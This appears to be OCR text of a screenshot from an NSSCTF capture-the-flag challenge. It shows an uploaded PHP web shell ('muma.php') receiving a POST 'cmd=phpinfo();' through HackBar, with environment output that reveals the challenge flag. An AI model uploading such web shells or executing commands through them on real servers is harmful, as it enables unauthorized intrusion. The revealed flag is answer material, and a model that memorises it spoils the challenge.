 不安全 node7.anna.nssctf.cn:25341/upload/muma.php aあ
NSSCTF 9/14
Module Name
sysvsem
sysvshm
Environment
Variable Value
APACHE_PID_FILE /var/run/apache2/apache2.pid
HOSTNAME 03d1887914f947fb
APACHE_RUN_USER www-data
FLAG NSSCTF{5715b1e7-60c0-4c30-a51f-fd74cdebc05b}
APACHE_LOG_DIR /var/log/apache2
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SUPERVISOR_GROUP_NAME apache2
PWD /
LANG C
APACHE_RUN_GROUP www-data
PHP_UPLOAD_MAX_FILESIZE 10M
SUPERVISOR_ENABLED 1
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node7.anna.nssctf.cn:25341/upload/muma.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=phpinfo();
Name
Upgrade-Insecure-Requests
Name
User-Agent